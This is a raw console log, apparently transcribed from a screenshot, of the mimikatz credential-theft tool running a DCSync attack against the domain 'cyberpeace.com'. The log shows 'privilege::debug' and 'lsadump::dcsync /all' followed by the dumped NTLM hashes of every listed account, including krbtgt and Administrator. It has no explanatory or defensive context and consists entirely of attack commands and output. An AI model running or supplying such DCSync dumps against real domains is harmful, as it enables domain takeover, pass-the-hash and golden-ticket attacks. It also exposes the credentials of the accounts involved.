 .#####.   mimikatz 2.2.0 (x64) #18362 Dec 22 2019 21:45:22
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:cyberpeace.com /all /csv
[DC] 'cyberpeace.com' will be the domain
[DC] 'scene.cyberpeace.com' will be the DC server
[DC] Exporting domain 'cyberpeace.com'
1001    SCENE$  ac0b573d82c657f1e7450ce5e4a384dc
502     krbtgt  95972cdf7b8dde854e74c1871f6d80a0
1105    user7   d92f28ef1db7d97706a7bb3983632cf7
1108    devuser cefbe4915a287e66804fe46bd6d3b687
1114    PC2$    33989564fb6ddb4a3196fac299b95220
1115    PC3$    80e415029988b3657f95810547403041
1116    PC4$    31c5390301cd484717dcf5aa7c58e7a7
1117    PC5$    e11ad262cc657fc2a98148b41290cf9e
1118    PC1$    895b14db61166382b9ed5a64d1195507
1000    clouduser       ceb2315d70140c403e5a33e599fdbfb1
500     Administrator   3333c8420ff7f98882351c4acc70d4d3
1119    aaa     522f322646363ffabf01463efa13495b